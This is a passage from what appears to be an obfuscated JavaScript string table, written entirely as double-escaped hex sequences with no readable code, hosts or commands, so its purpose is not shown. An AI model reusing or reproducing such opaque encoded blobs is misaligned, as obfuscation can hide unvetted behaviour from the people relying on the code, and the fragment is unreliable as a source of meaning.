5c\x42\x5c\x5c\x6f\x5c\x5c\x39\x5c\x5c\x75\x22\x2c\x22\x5c\x5c\x62\x22\x2c\x22\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x67\x22\x2c\x22\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x73\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x63\x5c\x5c\x65\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x79\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6d\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x31\x32\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x4b\x5c\x5c\x6f\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x5a\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x49\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x31\x33\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x59\x5c\x5c\x67\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x4d\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x79\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x66\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x49\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x67\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x31\x68\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x63\x5c\x5c\x31\x35\x5c\x5c\x31\x61\x5c\x5c\x31\x64\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x66\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x58\x5c\x5c\x31\x64\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x45\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x31\x6c\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x44\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x47\x5c\x5c\x6c\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x46\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x31\x32\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x31\x36\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x31\x4a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x44\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x71\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6c\x5c\x5c\x47\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x31\x30\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x71\x5c\x5c\x31\x35\x5c\x5c\x46\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x48\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x6e\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x42\x5c\x5c\x4c\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x4c\x5c\x5c\x4c\x5c\x5c\x31\x36\x5c\x5c\x31\x71\x5c\x5c\x4d\x5c\x5c\x31\x30\x5c\x5c\x31\x37\x5c\x5c\x31\x6b\x5c\x5c\x6c\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x59\x5c\x5c\x5a\x5c\x5c\x31\x6a\x5c\x5c\x41\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x31\x6f\x5c\x5c\x56\x5c\x5c\x51\x5c\x5c\x31\x70\x5c\x5c\x31\x32\x5c\x5c\x49\x5c\x5c\x4a\x5c\x5c\x56\x5c\x5c\x71\x5c\x5c\x31\x6d\x5c\x5c\x31\x68\x5c\x5c\x62\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x71\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x6b\x5c\x5c\x6d\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x7a\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x6c\x5c\x5c\x73\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x31\x39\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x50\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x74\x5c\x5c\x6e\x5c\x5c\x57\x5c\x5c\x58\x5c\x5c\x5a\x5c\x5c\x31\x32\x5c\x5c\x31\x61\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x49\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x5a\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x79\x5c\x5c\x71\x5c\x5c\x49\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x73\x5c\x5c\x69\x5c\x5c\x41\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x4b\x5c\x5c\x45\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x41\x5c\x5c\x46\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x31\x6a\x5c\x5c\x65\x5c\x5c\x42\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x65\x5c\x5c\x44\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x31\x35\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x58\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x44\x5c\x5c\x65\x5c\x5c\x65\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x31\x33\x5c\x5c\x49\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x31\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6d\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x41\x5c\x5c\x58\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x6c\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x56\x5c\x5c\x6d\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x31\x35\x5c\x5c\x71\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x48\x5c\x5c\x6e\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x49\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x31\x62\x5c\x5c\x62\x5c\x5c\x51\x5c\x5c\x7a\x5c\x5c\x48\x5c\x5c\x48\x5c\x5c\x55\x5c\x5c\x45\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x46\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x71\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x7a\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x41\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x32\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x73\x5c\x5c\x6d\x5c\x5c\x65\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x31\x61\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x47\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x71\x5c\x5c\x4a\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x44\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x56\x5c\x5c\x62\x5c\x5c\x4a\x5c\x5c\x6b\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x48\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x6b\x5c\x5c\x31\x38\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x71\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x31\x70\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x47\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x6d\x5c\x5c\x62\x5c\x5c\x6b\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x65\x5c\x5c\x31\x30\x5c\x5c\x31\x6e\x5c\x5c\x44\x5c\x5c\x62\x5c\x5c\x70\x5c\x5c\x71\x5c\x5c\x41\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x6b\x5c\x5c\x71\x5c\x5c\x6c\x5c\x5c\x62\x5c\x5c\x46\x5c\x5c\x67\x5c\x5c\x79\x5c\x5c\x70\x5c\x5c\x62\x5c\x5c\x6e\x5c\x5c\x65\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x41\x5c\x5c\x67\x5c\x5c\x6c\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x62\x5c\x5c\x31\x35\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x73\x5c\x5c\x70\x5c\x5c\x69\x5c\x5c\x67\x5c\x5c\x65\x5c\x5c\x6e\x5c\x5c\x31\x6f\x5c\x5c\x69\x5c\x5c\x6d\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x69\x5c\x5c\x73\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x7a\x5c\x5c\x5a\x5c\x5c\x46\x5c\x5c\x6b\x5c\x5c\x70\x5c\x5c\x7a\x5c\x5c\x62\x5c\x5c\x67\x5c\x5c\x50\x5c\x5c\x73\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x57\x5c\x5c\x69\x5c\x5c\x4a\x5c\x5c\x69\x5c\x5c\x6e\x5c\x5c\x41\x5c\x5c\x6d\x5c\x5c\x6b\x5c\x5c\x73\x5c\x5c\x67\x5c\x5c\x62\x5c\x5c\x47\x5c\x5c\x65\x5c\x5c\x67\x5c\x5c\x31\x37\x5c\x5c\x70\x5c\x5c\x65\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x6c\x5c\x5c\x67\x5c\x5c\x6e\x5c\x5c\x31\x70\x5c\x5c\x50\x5c\x5c\x31\x35\x5c\x5c\x69\x5c\x5c\x47\x5c\x5c\x31\x62\x5c\x5c\x69\x5c\x5c\x79\x5c\x5c\x65\x5c\x5c\x62\x5c\x5c\x48\x5c\x5c\x71\x5c\x5c\x7a\x5c\x5c\x50\x5c\x5c